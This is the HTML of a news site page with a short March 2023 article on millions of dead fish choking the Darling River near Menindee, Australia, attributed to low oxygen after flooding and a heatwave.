<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/europe/">Europe</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Australia: a river overwhelmed with millions of dead fish, amidst a heatwave?</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/">March 18, 2023</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/europe/" rel="category tag">Europe</a><span class="category-separator">, </span><a href="https://www.todaynewspost.net/category/world/" rel="category tag">World</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.222%"><img width="667" height="375" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Australia: a river overwhelmed with millions of dead fish, amidst a heatwave?" decoding="async" loading="lazy" sizes="(max-width: 667px) 100vw, 667px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg 944w, https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">3</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Faustralia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Australia%3A%20a%20river%20overwhelmed%20with%20millions%20of%20dead%20fish%2C%20amidst%20a%20heatwave%3F&url=https%3A%2F%2Fwww.todaynewspost.net%2Faustralia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Faustralia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave%2F&title=Australia%3A%20a%20river%20overwhelmed%20with%20millions%20of%20dead%20fish%2C%20amidst%20a%20heatwave%3F" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Faustralia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave%2F&media=https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg&description=Australia%3A%20a%20river%20overwhelmed%20with%20millions%20of%20dead%20fish%2C%20amidst%20a%20heatwave%3F" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<h3>The Darling River, located in southeastern Australia, is literally clogged with millions of fish carcasses.</h3>
<p><a href="https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg"><img loading="lazy" decoding="async" class="alignnone  wp-image-2564" src="https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq-300x169.jpg" alt="" width="1150" height="648" srcset="https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq-747x420.jpg 747w, https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg 944w" sizes="(max-width: 1150px) 100vw, 1150px" /></a><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: xx-small;">Millions of fish were found dead in an Australian river near the village of Menindee on March 17th, 2023. (HANDOUT / COURTESY OF GRAEME MCCRABB / AFP). </span></span></strong></p>
<h5>There are millions of them. Dead fish decomposing have blocked a large part of the Darling River in southeastern Australia, near the village of Menindee, affected by a strong heat<span id="more-2563"></span> wave, local authorities said on Friday, March 17th.</h5>
<p>&nbsp;</p>
<div class="message__markdown text-left">
<h5>According to the government of the state of New South Wales, populations of herring and carp have significantly increased in the river following recent flooding. However since then, the water has receded. &#8220;The death of these fish is linked to low oxygen levels in the water (hypoxia), as floodwaters recede,&#8221; said the authority, adding that the heatwave is exacerbating this phenomenon. This is the third mass extinction in the area since 2018, according to this source.</h5>
<h5>Videos shared on social media have shown boats in the middle of thick banks of floating fish, with the surface of the water almost invisible. This was seen in a video posted by Sara Tomevska, a journalist for the Australian media outlet SBS News.</h5>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/hashtag/UPDATE?src=hash&amp;ref_src=twsrc%5Etfw">#UPDATE</a>: video from <a href="https://twitter.com/hashtag/Menindee?src=hash&amp;ref_src=twsrc%5Etfw">#Menindee</a> local Graeme McCrabb… @NSWDPIE_Water  confirming millions native fish dead. Cause = Lack of oxygen as floodwaters recede, huge build up of biomass and fish whose populations boomed during the wet times. Heatwave exacerbating low oxygen levels 😢 <a href="https://t.co/RQLR1JA38D">pic.twitter.com/RQLR1JA38D</a></p>
<p>&mdash; Sara Tomevska (@STomevska) <a href="https://twitter.com/STomevska/status/1636637855194963974?ref_src=twsrc%5Etfw">March 17, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<div class="message__markdown text-left">
<h5>Graeme McCrabb, a resident of Menindee, told the AFP that it was truly horrible and there were dead fish as far as the eye could see, speaking of &#8220;incommensurable&#8221; environmental consequences.</h5>
</div>
</div>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/world/" rel="tag">World</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/police-cameras-in-mri-room-wawooo-zalemon-news-desk-par-koi-educated-banda-bethao-script-is-too-weak/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/police-cameras-in-mri-room-wawooo-zalemon-news-desk-par-koi-educated-banda-bethao-script-is-too-weak/">
                        Police &amp; Cameras in MRI room? Wawooo. Zalemon news desk par koi educated banda bethao. Script is too weak.                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_2563_0_696b52e6d3acb   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2563_1_696b52e6d4110  normal " data-unique="jnews_module_2563_1_696b52e6d4110">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
